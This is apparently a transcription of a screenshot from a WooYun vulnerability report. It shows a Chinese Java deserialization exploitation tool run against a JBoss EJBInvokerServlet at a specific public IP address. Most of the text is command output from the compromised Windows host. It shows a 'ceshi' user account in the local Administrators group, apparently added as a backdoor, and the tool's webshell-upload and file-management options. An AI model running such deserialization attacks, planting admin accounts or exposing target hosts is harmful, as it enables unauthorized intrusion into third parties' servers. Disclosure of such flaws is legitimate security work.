 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： JBoss 目标： http://222.190.116.170:8088/invoker/EJBInvokerServlet
目标信息 执行命令 webshell上传 文件管理
命令： net user ceshi 执行 清空结果
命令成功完成。
=================================================================
命令成功完成。
=================================================================
用户名 ceshi
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2016/1/20 13:09:56
密码到期 2016/3/2 13:09:56
密码可更改 2016/1/20 13:09:56
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 z *None
命令成功完成。
=================================================================
www.wooyun.org